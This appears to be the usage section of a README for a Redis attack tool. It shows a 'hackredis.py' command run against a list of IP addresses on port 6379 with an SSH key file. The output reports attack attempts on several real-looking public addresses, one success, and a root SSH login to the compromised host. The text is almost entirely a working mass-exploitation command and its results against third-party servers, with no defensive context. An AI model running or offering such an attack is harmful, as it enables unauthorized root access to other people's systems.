 redis python hackredis.py -l ip.txt -p 6379 -r /tmp/foo.txt -sp 22
[*] Attacking ip:27.102.78.243
[*] Check connecting...
[-] Failed to connect !
[*] Attacking ip:27.102.193.35
[-] Something wrong with 27.102.193.35
[*] Attacking ip:219.239.
[*] Check connecting...
[+] Success !
[*] Attacking ip:218.38.31.89
[-] Something wrong with 218.38.31.89
[*] Attacking ip:218.38.31.90
[-] Something wrong with 218.38.31.90
[*] Attacking ip:121.254.111.1
[-] Something wrong with 121.254.111.1
[*] Attacking ip:121.254.137.60
[-] Something wrong with 121.254.137.60
[*] Attacking ip:121.254.162.182
[-] Something wrong with 121.254.162.182
redis ssh root@219.239.
Last login: Fri Dec 11 11:13:17 2015 from 124.126.242.46
[root@localhost ~]#